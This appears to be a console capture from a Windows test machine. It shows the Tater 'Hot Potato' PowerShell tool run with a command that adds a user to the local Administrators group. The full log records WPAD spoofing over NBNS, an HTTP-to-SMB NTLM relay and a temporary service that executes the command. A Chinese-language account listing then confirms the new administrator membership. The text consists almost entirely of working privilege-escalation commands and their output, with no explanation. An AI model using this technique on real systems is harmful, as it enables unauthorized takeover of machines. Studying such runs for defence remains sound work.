 PS C:\Users\user\Desktop\tools\Tools\Tater> Invoke-Tater -Trigger 1 -command "net localgroup administrators user /add"
2020-01-04T13:24:43 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 192.168.247.130
Spoofing Hostname = WPAD
Windows Defender Trigger Enabled
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output
2020-01-04T13:24:43 - Waiting for incoming HTTP connection
2020-01-04T13:24:44 - Flushing DNS resolver cache
2020-01-04T13:24:44 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1
2020-01-04T13:24:52 - WPAD has been spoofed to 127.0.0.1
2020-01-04T13:24:52 - Running Windows Defender signature update
2020-01-04T13:25:00 - HTTP request for /wpad.dat received from 127.0.0.1
2020-01-04T13:25:04 - Attempting to redirect to http://localhost:80/gethashes and trigger relay
2020-01-04T13:25:04 - HTTP request for http://download.windowsupdate.com/v9/windowsupdate/redir
524 received from 127.0.0.1
2020-01-04T13:25:08 - HTTP request for /GETHASHES received from 127.0.0.1
2020-01-04T13:25:09 - HTTP to SMB relay triggered by 127.0.0.1
2020-01-04T13:25:09 - Grabbing challenge for relay from 127.0.0.1
2020-01-04T13:25:09 - Received challenge AF4D0402EE9657C7 for relay from 127.0.0.1
2020-01-04T13:25:09 - Providing challenge AF4D0402EE9657C7 for relay to 127.0.0.1
2020-01-04T13:25:10 - Sending response for \ for relay to 127.0.0.1
2020-01-04T13:25:10 - HTTP to SMB relay authentication successful for \ on 127.0.0.1
2020-01-04T13:25:10 - SMB relay service NCQHFRTDMNFBTSDKRSFV created on 127.0.0.1
2020-01-04T13:25:10 - Command likely executed on 127.0.0.1
2020-01-04T13:25:10 - SMB relay service NCQHFRTDMNFBTSDKRSFV deleted on 127.0.0.1
2020-01-04T13:25:11 - Stopping HTTP listener
2020-01-04T13:25:14 - Tater was successful and has exited
PS C:\Users\user\Desktop\tools\Tools\Tater>
C:\Windows\system32\cmd.exe
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/1/3 18:44:06
密码到期 从不
密码可更改 2020/1/3 18:44:06
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2020/1/4 13:19:25
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
C:\Users\user>